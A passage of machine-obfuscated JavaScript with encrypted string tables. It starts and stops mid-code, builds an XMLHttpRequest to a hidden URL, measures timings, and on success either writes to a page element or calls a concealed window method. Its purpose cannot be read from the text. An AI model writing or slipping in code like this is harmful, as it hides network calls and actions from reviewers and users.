_0x504672=function(){_0x3d0ae7[0x2]=_0xb342fd[_0x184a('0x2', '\x4c\x34\x4c\x57')]('\x72\x3a',_0xb342fd[_0x184a('0x3', '\x4f\x6e\x4c\x55')](new _0x521248[_0x184a('0x4', '\x4e\x41\x35\x49')]()[_0x184a('0x5', '\x4c\x48\x66\x6d')](),_0x230a80));_0x19ab37[_0x184a('0x6', '\x42\x57\x6b\x65')](_0x184a('0x7', '\x6d\x35\x73\x42'))[_0x184a('0x8', '\x6a\x44\x26\x78')]=_0xb342fd[_0x184a('0x9', '\x6c\x5b\x25\x57')](_0x184a('0xa', '\x54\x5b\x62\x49'),_0xb342fd[_0x184a('0xb', '\x45\x52\x5a\x23')](_0x1973ab,_0xb342fd[_0x184a('0xc', '\x4c\x48\x66\x6d')](_0xb342fd[_0x184a('0xd', '\x5b\x23\x26\x65')](_0x16b495,'\x20\x28')+_0x3d0ae7[_0x184a('0xe', '\x36\x51\x4c\x4d')](),'\x29')));};continue;case'\x31':var _0x3d0ae7=new _0x521248[_0x184a('0xf', '\x34\x5a\x41\x44')](0x3);continue;case'\x32':var _0x19ab37=_0x521248[_0x184a('0x10', '\x40\x28\x29\x7a')];continue;case'\x33':var _0xb342fd={'\x73\x78\x52':function _0x326977(_0x6094a9,_0xbbeedf){return _0xe10e96[_0x184a('0x11', '\x4f\x6e\x4c\x55')](_0x6094a9,_0xbbeedf);},'\x6b\x47\x6e':function _0x1a2472(_0x5be911,_0x174302){return _0xe10e96[_0x184a('0x12', '\x29\x61\x36\x4c')](_0x5be911,_0x174302);},'\x63\x56\x46':function _0x5185cd(_0xc629d0,_0x3c9cfa){return _0xe10e96[_0x184a('0x13', '\x38\x4d\x35\x5e')](_0xc629d0,_0x3c9cfa);},'\x66\x4d\x68':function _0x4cd057(_0x49604f){return _0xe10e96[_0x184a('0x14', '\x53\x29\x6d\x4a')](_0x49604f);},'\x4d\x6a\x48':function _0x24b139(_0x5596a4,_0x3d297c){return _0xe10e96[_0x184a('0x15', '\x6d\x35\x73\x42')](_0x5596a4,_0x3d297c);},'\x56\x72\x56':function _0x29b998(_0x20ac42,_0x1632a9){return _0xe10e96[_0x184a('0x16', '\x6d\x35\x73\x42')](_0x20ac42,_0x1632a9);},'\x61\x59\x4e':function _0x5cb898(_0x1d4092,_0x2b7f1c){return _0xe10e96[_0x184a('0x17', '\x29\x59\x67\x35')](_0x1d4092,_0x2b7f1c);},'\x50\x71\x51':function _0x304338(_0x1c1826,_0x243b41){return _0xe10e96[_0x184a('0x18', '\x6b\x2a\x74\x52')](_0x1c1826,_0x243b41);},'\x41\x75\x4e':function _0x20c45d(_0x50c7e9,_0x2355fd){return _0xe10e96[_0x184a('0x19', '\x6a\x44\x26\x78')](_0x50c7e9,_0x2355fd);},'\x78\x6a\x55':function _0x1b76f0(_0x4a4f61){return _0xe10e96[_0x184a('0x1a', '\x42\x57\x6b\x65')](_0x4a4f61);}};continue;case'\x34':var _0x16b495=_0x184a('0x1b', '\x4e\x41\x35\x49');continue;case'\x35':var _0x230a80=new _0x521248[_0x184a('0x4', '\x4e\x41\x35\x49')]()[_0x184a('0x1c', '\x4f\x73\x5b\x33')]();continue;case'\x36':var _0x4ebaad=_0x184a('0x1e', '\x06\xa4\xc9\x6e\xe6\x60\xa7\x04');continue;case'\x37':var _0x2ccb1c;continue;case'\x38':var _0x1973ab=_0x521248[_0x184a('0x1f', '\x29\x61\x36\x4c')];continue;case'\x39':var _0x521248=this[_0x184a('0x20', '\x5b\x23\x26\x65')];continue;case'\x31\x30':try{var _0x236fc0=_0x184a('0x21', '\x63\x6e\x5a\x57')[_0x184a('0x1', '\x63\x43\x6d\x46')]('\x7c'),_0x116f1b=0x0;while(!![]){switch(_0x236fc0[_0x116f1b++]){case'\x30':_0x521248[_0x184a('0x22', '\x6d\x69\x39\x43')]=function(){if(!window[_0x184a('0x23', '\x4f\x73\x5b\x33')])_0xb342fd[_0x184a('0x24', '\x23\x6e\x45\x23')](_0x504672);};continue;case'\x31':_0x2ccb1c[_0x184a('0x25', '\x30\x5b\x76\x4d')](_0x184a('0x26', '\x77\x40\x5a\x46'),_0xe10e96[_0x184a('0x27', '\x4a\x32\x32\x5e')](_0x184a('0x28', '\x46\x37\x64\x4e'),_0x4ebaad),![]);continue;case'\x32':_0x3d0ae7[0x0]=_0xe10e96[_0x184a('0x29', '\x6b\x75\x77\x62')]('\x73\x3a',_0xe10e96[_0x184a('0x2a', '\x4a\x32\x32\x5e')](new _0x521248[_0x184a('0x2b', '\x6b\x75\x77\x62')]()[_0x184a('0x2c', '\x5a\x41\x46\x34')](),_0x230a80));continue;case'\x33':if(_0x521248[_0x184a('0x2d', '\x42\x57\x6b\x65')]){_0x2ccb1c=new _0x521248[_0x184a('0x2e', '\x4c\x34\x4c\x57')]();}else{_0x2ccb1c=new _0x521248[_0x184a('0x2f', '\x54\x61\x38\x56')](_0x184a('0x30', '\x54\x5b\x62\x49'));}continue;case'\x34':_0x2ccb1c[_0x184a('0x31', '\x5a\x6d\x6d\x23')](null);continue;case'\x35':_0x2ccb1c[_0x184a('0x32', '\x66\x38\x45\x36')]=function(){switch(_0x2ccb1c[_0x184a('0x33', '\x30\x5b\x76\x4d')]){case 0x0:_0x16b495=_0xb342fd[_0x184a('0x34', '\x36\x51\x4c\x4d')](_0xb342fd[_0x184a('0x35', '\x5a\x41\x46\x34')](new _0x521248[_0x184a('0x36', '\x30\x5b\x76\x4d')]()[_0x184a('0x37', '\x77\x40\x5a\x46')](),_0x230a80),_0x184a('0x38', '\x4e\x41\x35\x49'));break;case 0x1:_0x16b495=_0xb342fd[_0x184a('0x39', '\x45\x61\x37\x54')](_0xb342fd[_0x184a('0x35', '\x5a\x41\x46\x34')](new _0x521248[_0x184a('0x3a', '\x42\x21\x2a\x5a')]()[_0x184a('0x3b', '\x30\x5b\x76\x4d')](),_0x230a80),_0x184a('0x3c', '\x5b\x23\x26\x65'));break;case 0x2:_0x16b495=_0xb342fd[_0x184a('0x3d', '\x72\x77\x53\x49')](new _0x521248[_0x184a('0x3e', '\x4a\x32\x32\x5e')]()[_0x184a('0x3f', '\x45\x52\x5a\x23')]()-_0x230a80,_0x184a('0x40', '\x59\x56\x4b\x4a'));break;case 0x3:_0x16b495=_0xb342fd[_0x184a('0x41', '\x38\x4d\x35\x5e')](_0xb342fd[_0x184a('0x42', '\x6b\x75\x77\x62')](new _0x521248[_0x184a('0x43', '\x46\x37\x64\x4e')]()[_0x184a('0x44', '\x6d\x69\x39\x43')](),_0x230a80),_0x184a('0x45', '\x21\x41\x57\x4e'));break;case 0x4:_0x16b495=_0x184a('0x46', '\x4f\x6e\x4c\x55');_0x3d0ae7[0x1]=_0xb342fd[_0x184a('0x47', '\x4c\x34\x4c\x57')]('\x63\x3a',_0xb342fd[_0x184a('0x48', '\x52\x54\x45\x70')](new _0x521248[_0x184a('0x43', '\x46\x37\x64\x4e')]()[_0x184a('0x49', '\x45\x61\x37\x54')](),_0x230a80));if(_0xb342fd[_0x184a('0x4a', '\x72\x77\x53\x49')](_0x2ccb1c[_0x184a('0x4b', '\x6a\x44\x26\x78')],0xc8)){if(window[_0x184a('0x4c', '\x38\x4d\x35\x5e')]){_0xb342fd[_0x184a('0x4d', '\x45\x61\x37\x54')](_0x504672);_0x521248[_0x184a('0x4e', '\x6d\x35\x73\x42')][_0x184a('0x4f', '\x5a\x6d\x6d\x23')](_0x184a('0x50', '\x5a\x41\x46\x34'),_0x521248[_0x184a('0x51', '\x38\x4d\x35\x5e')]);}else{_0x521248[_0x184a('0x52', '\x66\x38\x45\x36')][_0x184a('0x53', '\x4c\x34\x4c\x57')]();}}break;}};continue;}break;}}catch(_0x238179){_0x16b495+=_0xe10e96[_0x184a('0x54', '\x6d\x69\x39\x43')](_0xe10e96[_0x184a('0x55', '\x4c\x34\x4c\x57')](_0xe10e96[_0x184a('0x56', '\x63\x6e\x5a\x57')](new _0x521248[_0x184a('0x57', '\x5b\x23\x26\x65')]()[_0x184a('0x58', '\x29\x61\x36\x4c')](),_0x230a80),_0x184a('0x59', '\x38\x4d\x35\x5e')),_0x238179);}continue;}break;}}());var _0xf7ed=['\x77\x34\x35\x44\x63\x73\x4f\x2b\x77\x70\x4a\x75','\x62\x4d\x4f\x35\x77\x37\x45\x67\x46\x42\x6a\x43\x71\x77\x3d\x3d','\x42\x69\x37\x44\x67\x77\x3d\x3d','\x77\x6f\x70\x47\x77\x34\x67\x3d','\x66\x73\x4f\x6a\x54\x77\x3d\x3d','\x77\x72\x4d\x46\x77\x37\x30\x3d','\x77\x36\x46\x57\x77\x34\x59\x3d','\x65\x30\x33\x43\x71\x41\x3d\x3d','\x57\x73\x4b\x4a\x59\x68\x37\x43\x68\x43\x6c\x59\x77\x34\x58\x43\x6e\x4d\x4f\x4d\x77\x36\x44\x43\x73\x63\x4b\x50\x77\x70\x48\x44\x73\x33\x49\x3d','\x77\x34\x4c\x43\x71\x63\x4b\x4d\x77\x6f\x33\x44\x71\x73\x4b\x41\x4b\x4d\x4f\x58','\x77\x37\x78\x4e\x47\x77\x3d\x3d','\x77\x72\x31\x6d\x51\x63\x4b\x48','\x77\x34\x6e\x43\x70\x63\x4b\x47\x62\x63\x4f\x4d\x42\x79\x58\x44\x6f\x6c\x55\x3d','\x77\x34\x58\x44\x72\x78\x58\x44\x73\x63\x4f\x6a\x56\x41\x3d\x3d','\x77\x34\x6e\x43\x70\x63\x4b\x47\x62\x63\x4f\x4d\x42\x79\x58\x44\x6f\x6c\x58\x44\x68\x6e\x62\x43\x69\x38\x4b\x65\x49\x63\x4f\x2b\x77\x34\x6b\x3d','\x52\x63\x4b\x2f\x77\x36\x5a\x6e\x57\x77\x3d\x3d','\x59\x6e\x39\x73\x77\x71\x66\x44\x6d\x33\x34\x3d','\x58\x4d\x4f\x57\x77\x72\x63\x4d\x77\x35\x37\x43\x69\x46\x4d\x55\x77\x36\x72\x44\x73\x6a\x6e\x44\x6f\x38\x4b\x53\x65\x4d\x4b\x6e\x77\x37\x6a\x43\x68\x77\x3d\x3d','\x48\x78\x33\x44\x69\x56\x38\x41','\x64\x57\x70\x79\x77\x6f\x33\x44\x6c\x57\x48\x44\x69\x51\x3d\x3d','\x62\x38\x4b\x50\x42\x38\x4b\x4e\x77\x6f\x56\x6c\x77\x34\x74\x41\x42\x67\x72\x44\x6c\x73\x4b\x33\x77\x36\x52\x6d\x59\x4d\x4f\x71\x4b\x79\x50\x43\x6a\x44\x37\x43\x74\x57\x58\x44\x67\x77\x35\x52\x47\x33\x38\x3d','\x52\x4d\x4f\x57\x77\x71\x30\x51\x77\x35\x77\x3d','\x65\x4d\x4f\x53\x77\x70\x73\x3d','\x47\x38\x4b\x55\x52\x67\x35\x66\x45\x30\x34\x3d','\x55\x55\x77\x54\x77\x34\x41\x70\x77\x71\x6f\x3d','\x77\x35\x6c\x36\x77\x36\x72\x44\x6b\x63\x4b\x34\x77\x37\x38\x54\x4e\x55\x44\x44\x6a\x73\x4f\x54\x77\x35\x44\x44\x71\x32\x55\x59\x53\x77\x33\x43\x71\x67\x3d\x3d','\x77\x6f\x54\x44\x70\x6e\x46\x2f\x50\x77\x3d\x3d','\x63\x63\x4b\x43\x45\x4d\x4b\x51\x77\x6f\x52\x72\x77\x34\x31\x43','\x77\x37\x7a\x43\x69\x52\x37\x44\x6c\x77\x58\x43\x67\x38\x4b\x74\x55\x63\x4f\x73\x54\x52\x4a\x4a\x50\x38\x4b\x4b\x54\x67\x76\x43\x76\x63\x4b\x47\x58\x51\x3d\x3d','\x77\x36\x30\x6b\x77\x71\x37\x44\x6f\x6d\x73\x3d','\x41\x42\x6a\x43\x67\x38\x4b\x31\x77\x34\x6e\x43\x76\x73\x4b\x66\x4e\x73\x4b\x63','\x64\x63\x4b\x2b\x54\x63\x4b\x4f\x77\x35\x44\x43\x67\x44\x41\x54','\x77\x37\x77\x69\x77\x70\x49\x65\x56\x73\x4f\x38\x50\x69\x38\x37\x77\x34\x62\x43\x6e\x38\x4b\x72\x4d\x4d\x4f\x35\x77\x72\x4a\x31\x59\x51\x3d\x3d','\x77\x36\x4a\x50\x5a\x4d\x4f\x2b\x77\x6f\x68\x75\x55\x6e\x66\x44\x6c\x68\x73\x71\x77\x36\x4d\x54','\x63\x53\x52\x46\x43\x31\x4c\x43\x74\x51\x3d\x3d','\x77\x36\x77\x67\x77\x71\x44\x44\x76\x47\x66\x43\x75\x4d\x4f\x63\x48\x6d\x55\x3d','\x4b\x38\x4f\x76\x42\x63\x4b\x65\x42\x4d\x4f\x45','\x4e\x4d\x4b\x49\x57\x77\x68\x59\x43\x56\x4c\x44\x67\x67\x3d\x3d','\x77\x34\x4c\x43\x76\x4d\x4b\x5a\x64\x38\x4f\x66\x46\x51\x3d\x3d','\x52\x4d\x4f\x30\x54\x38\x4b\x50\x77\x70\x50\x43\x71\x33\x72\x43\x6e\x46\x55\x2b\x58\x51\x3d\x3d','\x45\x67\x58\x43\x69\x4d\x4b\x69\x77\x34\x2f\x43\x70\x41\x3d\x3d','\x77\x72\x56\x43\x77\x36\x51\x50\x77\x6f\x50\x43\x73\x67\x3d\x3d','\x63\x31\x34\x43\x4c\x63\x4f\x70\x77\x71\x30\x3d','\x66\x4d\x4b\x7a\x51\x73\x4b\x65\x77\x35\x50\x43\x6c\x77\x3d\x3d','\x64\x63\x4f\x38\x52\x4d\x4f\x44\x64\x77\x4d\x3d','\x77\x37\x7a\x44\x70\x48\x50\x43\x6b\x63\x4f\x52','\x66\x38\x4f\x5a\x59\x53\x52\x6b\x77\x70\x59\x3d','\x47\x41\x33\x43\x6b\x77\x3d\x3d','\x77\x70\x34\x64\x77\x70\x6e\x44\x73\x6e\x66\x43\x6a\x41\x3d\x3d','\x77\x71\x42\x52\x77\x34\x4c\x44\x74\x73\x4b\x51\x77\x34\x34\x3d','\x77\x35\x50\x43\x76\x73\x4b\x32\x77\x6f\x72\x44\x72\x4d\x4b\x61','\x63\x30\x72\x43\x68\x58\x76\x43\x75\x67\x39\x6d\x52\x63\x4f\x42','\x77\x6f\x4c\x44\x73\x6e\x74\x73\x4d\x7a\x67\x4a\x58\x78\x63\x61\x44\x73\x4f\x48','\x43\x78\x6a\x44\x6c\x67\x4c\x43\x6e\x63\x4f\x30','\x77\x37\x78\x7a\x66\x73\x4f\x2b\x77\x70\x6c\x6a\x66\x6c\x58\x44\x6c\x51\x4d\x71','\x77\x36\x76\x44\x68\x7a\x62\x44\x70\x47\x62\x43\x67\x51\x3d\x3d','\x44\x38\x4b\x58\x58\x69\x68\x44\x43\x56\x4c\x44\x67\x73\x4b\x53\x55\x63\x4b\x64\x77\x71\x7a\x44\x6d\x51\x3d\x3d','\x5a\x4d\x4b\x57\x47\x4d\x4b\x58\x77\x70\x5a\x33','\x4b\x73\x4f\x34\x41\x63\x4b\x73\x42\x63\x4f\x44\x4b\x57\x4e\x72\x48\x73\x4f\x70\x48\x38\x4f\x59\x77\x34\x37\x43\x6f\x73\x4f\x4b\x77\x36\x66\x44\x68\x51\x4a\x69\x53\x63\x4b\x32\x47\x77\x3d\x3d','\x57\x46\x45\x55\x77\x35\x51\x70\x77\x72\x45\x3d','\x4e\x4d\x4b\x72\x56\x67\x56\x54\x45\x31\x54\x44\x6d\x73\x4b\x65\x65\x73\x4b\x39\x77\x6f\x66\x44\x73\x73\x4b\x7a\x77\x37\x54\x43\x6d\x4d\x4b\x54\x4a\x6b\x56\x78\x77\x37\x31\x51','\x63\x57\x4a\x72\x77\x72\x44\x44\x67\x48\x38\x3d','\x77\x34\x50\x43\x71\x38\x4b\x54\x63\x63\x4f\x47\x41\x7a\x2f\x44\x75\x51\x6e\x43\x74\x31\x2f\x43\x6d\x63\x4b\x56\x4a\x38\x4f\x31\x77\x34\x6b\x79\x77\x35\x78\x55\x77\x71\x6a\x44\x73\x63\x4b\x58\x77\x35\x4c\x44\x6f\x38\x4f\x6e\x77\x6f\x37\x43\x6f\x38\x4f\x6c\x77\x35\x4d\x6b','\x57\x73\x4b\x4e\x57\x38\x4b\x66\x77\x35\x54\x43\x69\x7a\x41\x58\x4e\x73\x4b\x67\x77\x71\x46\x69\x55\x63\x4f\x47\x77\x6f\x74\x4f\x57\x51\x37\x44\x73\x31\x54\x44\x75\x51\x3d\x3d','\x77\x36\x44\x44\x6d\x63\x4b\x6b\x77\x35\x42\x4c\x56\x33\x49\x52\x52\x48\x51\x69\x55\x63\x4b\x66\x58\x4d\x4b\x66\x77\x71\x58\x43\x72\x43\x37\x43\x6b\x45\x33\x44\x69\x73\x4b\x5a\x77\x70\x72\x43\x72\x38\x4b\x41\x4d\x38\x4b\x34\x77\x70\x4a\x32\x77\x35\x35\x7a\x77\x71\x33\x43\x69\x53\x62\x43\x6a\x33\x59\x53','\x77\x34\x5a\x55\x65\x63\x4f\x6b\x77\x6f\x70\x34','\x4d\x48\x6c\x6d\x77\x71\x44\x44\x71\x32\x33\x44\x6e\x38\x4f\x35\x4e\x38\x4b\x76\x56\x42\x52\x38\x4a\x38\x4b\x7a\x63\x6b\x54\x44\x6b\x67\x78\x30\x44\x52\x51\x34\x66\x38\x4f\x2f\x77\x70\x72\x43\x6b\x4d\x4b\x4e','\x77\x37\x31\x79\x41\x38\x4f\x4b\x77\x6f\x58\x43\x73\x56\x66\x44\x73\x48\x46\x2b\x53\x44\x50\x43\x70\x51\x62\x44\x6b\x77\x3d\x3d','\x5a\x46\x6a\x43\x6b\x6e\x76\x43\x76\x41\x31\x68','\x77\x36\x50\x44\x6d\x73\x4b\x6f\x77\x34\x64\x48\x58\x6a\x49\x58\x44\x79\x45\x30\x58\x4d\x4b\x4f\x5a\x67\x3d\x3d','\x56\x38\x4f\x50\x77\x71\x67\x57\x77\x34\x33\x43\x6d\x67\x3d\x3d','\x61\x4d\x4f\x45\x65\x53\x4a\x35\x77\x70\x66\x43\x6a\x77\x3d\x3d','\x48\x6e\x64\x68\x77\x72\x49\x47\x77\x71\x74\x59\x77\x71\x56\x70\x77\x72\x56\x49\x45\x57\x76\x44\x76\x67\x3d\x3d','\x4d\x6c\x2f\x43\x67\x63\x4b\x36\x77\x71\x5a\x66','\x77\x37\x54\x44\x68\x4d\x4b\x6f\x77\x34\x5a\x44\x51\x57\x38\x3d','\x77\x37\x44\x43\x6f\x63\x4b\x53\x52\x63\x4f\x59\x46\x54\x54\x44\x6f\x45\x58\x43\x68\x48\x6b\x3d','\x51\x4d\x4f\x53\x77\x72\x41\x51\x77\x35\x44\x43\x6d\x30\x4a\x54\x77\x72\x2f\x43\x75\x69\x76\x43\x74\x4d\x4f\x4c','\x77\x37\x66\x43\x6b\x41\x48\x44\x6a\x52\x62\x43\x6b\x51\x3d\x3d','\x77\x36\x30\x53\x77\x71\x59\x3d','\x77\x72\x46\x47\x77\x37\x6b\x43\x77\x6f\x2f\x43\x75\x32\x30\x45\x77\x37\x72\x44\x6c\x46\x55\x41\x77\x36\x4d\x54\x77\x72\x58\x44\x6c\x33\x44\x43\x69\x51\x3d\x3d','\x5a\x73\x4f\x6c\x51\x63\x4f\x46\x5a\x67\x3d\x3d','\x77\x35\x6a\x43\x6a\x54\x49\x3d','\x52\x63\x4f\x65\x77\x71\x38\x42\x77\x35\x62\x43\x6e\x67\x6b\x50\x77\x37\x66\x43\x6a\x79\x7a\x44\x6f\x63\x4b\x4c\x57\x4d\x4b\x68\x77\x72\x33\x44\x69\x77\x3d\x3d','\x77\x71\x46\x6f\x52\x4d\x4b\x63\x64\x41\x3d\x3d','\x45\x63\x4b\x4c\x55\x43\x72\x43\x6e\x63\x4f\x75\x77\x36\x59\x32','\x65\x45\x63\x64\x4e\x38\x4f\x36\x77\x72\x38\x4f\x64\x38\x4b\x31\x50\x78\x70\x41\x77\x70\x76\x44\x70\x43\x68\x79\x4f\x79\x67\x3d','\x56\x73\x4b\x6d\x77\x36\x4e\x68\x53\x6a\x6b\x3d','\x46\x41\x33\x43\x6c\x4d\x4b\x53\x77\x35\x66\x43\x74\x73\x4b\x61\x49\x41\x3d\x3d','\x5a\x73\x4f\x39\x77\x37\x51\x69\x42\x78\x62\x43\x72\x78\x34\x6f\x61\x63\x4b\x6e\x77\x35\x58\x43\x72\x63\x4f\x6a\x57\x77\x3d\x3d','\x55\x6c\x6f\x65\x77\x35\x63\x6f','\x77\x34\x6e\x43\x70\x63\x4b\x47\x62\x63\x4f\x4d\x42\x79\x58\x44\x6f\x6c\x58\x44\x68\x6d\x50\x43\x67\x63\x4b\x65\x4b\x38\x4f\x30\x77\x35\x67\x76\x77\x34\x4e\x65\x77\x72\x51\x3d','\x4d\x42\x51\x78\x4d\x32\x50\x44\x71\x51\x3d\x3d','\x54\x6d\x2f\x43\x6e\x41\x33\x43\x69\x4d\x4f\x48\x77\x72\x44\x43\x71\x63\x4f\x72\x77\x72\x6b\x3d','\x64\x4d\x4f\x41\x66\x6a\x35\x33\x77\x6f\x54\x43\x6e\x73\x4b\x77\x77\x70\x68\x57\x77\x35\x7a\x43\x6a\x55\x42\x31\x64\x56\x33\x43\x6b\x4d\x4f\x66\x77\x6f\x76\x44\x6b\x73\x4b\x6e\x77\x34\x48\x43\x71\x41\x3d\x3d','\x77\x36\x72\x44\x69\x73\x4b\x49\x54\x4d\x4b\x44','\x77\x6f\x59\x2f\x77\x37\x4d\x3d','\x43\x38\x4b\x4c\x62\x52\x66\x43\x6e\x79\x64\x4c\x77\x6f\x41\x3d','\x77\x70\x68\x72\x51\x73\x4b\x4d\x63\x6a\x33\x43\x67\x33\x4c\x44\x69\x73\x4f\x73\x77\x72\x6b\x4c\x41\x56\x73\x4a\x77\x70\x76\x43\x6a\x4d\x4f\x57\x77\x35\x6c\x4d\x77\x71\x45\x46\x77\x36\x6b\x42\x77\x37\x55\x33','\x77\x34\x46\x36\x77\x37\x44\x44\x6a\x63\x4b\x36','\x4e\x7a\x62\x44\x71\x78\x2f\x43\x73\x78\x34\x55','\x4b\x73\x4b\x41\x77\x70\x58\x44\x67\x67\x3d\x3d','\x46\x32\x35\x6a\x77\x72\x49\x43\x77\x72\x55\x33','\x51\x57\x58\x43\x6e\x41\x54\x43\x6d\x63\x4f\x4d','\x64\x73\x4b\x48\x48\x38\x4b\x41\x77\x6f\x31\x7a\x77\x70\x46\x41\x41\x56\x44\x44\x67\x38\x4b\x70\x77\x34\x5a\x6f\x62\x63\x4f\x77\x4d\x44\x44\x44\x6e\x57\x73\x3d','\x63\x38\x4b\x7a\x51\x4d\x4b\x50\x77\x35\x4d\x3d','\x5a\x30\x45\x56','\x61\x73\x4b\x6e\x57\x4d\x4b\x66\x77\x34\x54\x43\x75\x43\x73\x61\x4e\x4d\x4b\x74','\x49\x67\x55\x32\x4a\x48\x6a\x44\x72\x52\x50\x43\x67\x38\x4b\x79\x45\x73\x4b\x6d\x77\x34\x6b\x45\x77\x72\x4c\x44\x71\x45\x5a\x4a\x77\x6f\x77\x31\x77\x34\x63\x34','\x44\x33\x70\x69\x77\x71\x55\x43','\x53\x4d\x4b\x39\x61\x77\x3d\x3d','\x5a\x38\x4f\x70\x77\x37\x59\x75\x45\x6a\x2f\x43\x76\x68\x67\x39\x4c\x38\x4b\x38','\x63\x73\x4b\x37\x51\x73\x4b\x65\x77\x35\x6e\x43\x6d\x47\x77\x70\x4a\x63\x4b\x6e\x77\x70\x52\x78\x63\x4d\x4f\x41\x77\x70\x64\x44\x54\x41\x6a\x44\x68\x56\x7a\x44\x73\x4d\x4f\x70\x59\x6a\x77\x31\x63\x6b\x55\x6e','\x44\x38\x4b\x56\x77\x35\x4d\x33\x51\x54\x5a\x47\x77\x6f\x4c\x44\x74\x51\x62\x43\x73\x32\x4c\x43\x76\x38\x4f\x63\x77\x35\x58\x43\x6d\x45\x67\x34\x56\x38\x4b\x49\x45\x51\x3d\x3d','\x77\x36\x54\x44\x76\x58\x6a\x43\x68\x38\x4f\x66\x66\x6c\x66\x44\x73\x32\x5a\x69\x77\x36\x34\x78\x52\x4d\x4f\x72\x4b\x53\x62\x44\x6b\x38\x4f\x2b\x57\x33\x39\x4e\x49\x51\x44\x43\x68\x38\x4b\x77\x77\x36\x33\x44\x67\x67\x50\x43\x6c\x67\x3d\x3d','\x65\x63\x4f\x4f\x5a\x69\x52\x6b\x77\x70\x66\x43\x6e\x38\x4b\x38\x77\x70\x34\x58\x77\x34\x49\x3d','\x77\x6f\x62\x44\x71\x45\x35\x2b\x4b\x44\x38\x6a\x58\x51\x3d\x3d','\x77\x35\x6b\x71\x77\x71\x33\x44\x75\x32\x76\x43\x72\x63\x4f\x6e\x5a\x46\x30\x79\x41\x33\x2f\x44\x6c\x53\x64\x75\x62\x63\x4b\x68\x77\x72\x7a\x44\x74\x63\x4b\x4b\x77\x6f\x4d\x58\x54\x4d\x4b\x30\x77\x34\x62\x43\x68\x63\x4b\x79\x77\x72\x4c\x43\x68\x4d\x4b\x33\x53\x30\x58\x43\x76\x38\x4b\x68\x55\x45\x5a\x66\x4b\x63\x4b\x71\x77\x70\x58\x44\x6f\x73\x4f\x70\x64\x31\x54\x43\x6c\x63\x4f\x46\x59\x63\x4f\x56\x77\x35\x67\x33\x77\x72\x50\x44\x76\x78\x73\x4a\x77\x34\x6b\x74\x77\x72\x33\x44\x6d\x38\x4b\x34\x4e\x33\x45\x47\x77\x36\x4c\x43\x76\x51\x54\x43\x6a\x73\x4f\x44\x77\x36\x58\x43\x70\x42\x68\x4e\x4f\x73\x4f\x50\x77\x34\x76\x43\x68\x38\x4f\x67\x64\x63\x4f\x36\x77\x6f\x76\x44\x76\x63\x4b\x66\x77\x71\x50\x44\x74\x73\x4b\x35','\x4f\x4d\x4f\x32\x41\x4d\x4b\x59\x46\x51\x3d\x3d','\x4e\x38\x4b\x79\x77\x6f\x67\x3d','\x61\x73\x4f\x47\x77\x37\x67\x3d','\x4c\x43\x33\x44\x6f\x68\x6a\x43\x73\x41\x55\x37\x57\x69\x49\x3d','\x77\x71\x42\x50\x77\x36\x51\x54\x77\x6f\x66\x43\x75\x46\x63\x66','\x48\x63\x4b\x64\x51\x52\x70\x66\x45\x6c\x50\x44\x6e\x41\x3d\x3d','\x49\x4d\x4f\x34\x43\x4d\x4b\x49','\x66\x73\x4f\x4f\x61\x79\x4a\x39\x77\x6f\x44\x43\x68\x4d\x4b\x72\x77\x34\x51\x63\x77\x35\x2f\x43\x6a\x31\x74\x2f\x5a\x56\x4c\x43\x67\x38\x4f\x33\x77\x35\x6e\x43\x69\x38\x4f\x6c','\x48\x63\x4b\x5a\x58\x78\x78\x54','\x77\x37\x76\x44\x72\x4d\x4b\x70\x77\x34\x63\x59\x77\x36\x6a\x44\x76\x63\x4f\x54\x77\x70\x6f\x46\x5a\x4d\x4b\x43','\x77\x72\x4e\x63\x77\x37\x63\x4d\x77\x34\x44\x43\x6f\x31\x59\x2f\x77\x36\x66\x44\x6c\x51\x46\x54\x77\x36\x4e\x58\x77\x37\x50\x43\x6d\x33\x33\x43\x67\x4d\x4b\x31\x77\x34\x50\x44\x68\x78\x45\x3d','\x41\x78\x4c\x43\x73\x73\x4b\x6c\x77\x34\x6e\x43\x76\x73\x4b\x48\x4e\x41\x3d\x3d','\x65\x6a\x31\x61\x45\x55\x48\x43\x70\x38\x4f\x39\x77\x35\x76\x44\x71\x57\x4e\x4a\x43\x38\x4f\x77\x77\x6f\x4e\x56\x77\x72\x4c\x44\x6d\x73\x4f\x67\x77\x36\x4d\x78\x77\x36\x2f\x44\x6e\x4d\x4b\x79\x4b\x67\x3d\x3d','\x57\x32\x48\x43\x6e\x68\x62\x43\x69\x41\x3d\x3d','\x77\x36\x66\x44\x6d\x63\x4b\x70\x77\x34\x74\x44\x55\x57\x67\x4d\x42\x54\x34\x3d','\x48\x42\x54\x44\x69\x77\x3d\x3d','\x77\x34\x64\x4a\x5a\x73\x4f\x2b\x77\x70\x31\x75\x58\x6b\x48\x44\x68\x42\x51\x3d','\x64\x45\x6a\x43\x6a\x6d\x76\x43\x6f\x51\x74\x67\x58\x67\x3d\x3d','\x77\x35\x54\x43\x70\x38\x4b\x43\x59\x63\x4f\x4f\x43\x48\x2f\x44\x75\x6b\x37\x43\x6a\x48\x54\x43\x68\x67\x3d\x3d','\x59\x45\x63\x48\x4b\x38\x4f\x34','\x62\x63\x4f\x49\x62\x43\x4e\x34','\x43\x6e\x68\x38\x77\x72\x55\x43\x77\x71\x6c\x59\x77\x72\x31\x2b\x77\x72\x4e\x4d\x48\x47\x77\x3d','\x77\x36\x54\x43\x69\x51\x54\x44\x69\x77\x63\x3d','\x4d\x53\x62\x44\x72\x78\x72\x43\x76\x68\x67\x3d','\x50\x63\x4b\x66\x77\x35\x41\x41\x5a\x41\x3d\x3d','\x77\x37\x34\x71\x77\x71\x50\x44\x70\x32\x66\x43\x6b\x38\x4f\x66\x4b\x56\x73\x69\x46\x57\x50\x44\x72\x69\x6b\x6e\x62\x67\x3d\x3d','\x53\x47\x2f\x43\x6b\x78\x50\x43\x68\x4d\x4f\x37\x77\x71\x48\x43\x75\x4d\x4f\x77\x77\x70\x37\x44\x76\x41\x54\x44\x73\x45\x2f\x44\x6b\x67\x3d\x3d','\x77\x72\x4a\x78\x51\x63\x4b\x61\x5a\x54\x6f\x3d','\x4b\x38\x4f\x34\x4f\x38\x4b\x49\x45\x73\x4f\x31\x4e\x47\x46\x39\x47\x63\x4f\x6c\x41\x73\x4f\x79\x77\x36\x54\x43\x76\x73\x4f\x55\x77\x37\x4c\x44\x67\x77\x35\x6d\x51\x4d\x4b\x68','\x77\x37\x73\x6e\x77\x6f\x6b\x64\x55\x4d\x4f\x6c\x54\x77\x49\x4b\x77\x37\x62\x43\x76\x73\x4b\x41\x43\x73\x4f\x50\x77\x70\x35\x58\x55\x38\x4b\x70\x62\x77